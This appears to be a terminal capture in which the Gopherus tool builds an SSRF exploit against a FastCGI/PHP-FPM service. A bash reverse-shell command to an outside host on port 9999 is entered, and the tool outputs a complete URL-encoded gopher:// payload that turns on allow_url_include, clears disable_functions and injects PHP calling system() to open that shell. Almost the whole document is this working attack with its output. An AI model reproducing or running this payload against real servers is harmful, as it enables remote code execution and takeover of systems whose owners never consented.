 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/Gopherus-master]
└─# python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/public/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/ /9999 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%07%07%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCO
LHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%19SCRIPT_FILEN
AME/var/www/public/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/47
/9999%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/Gopherus-master]
└─#
PeiQi文库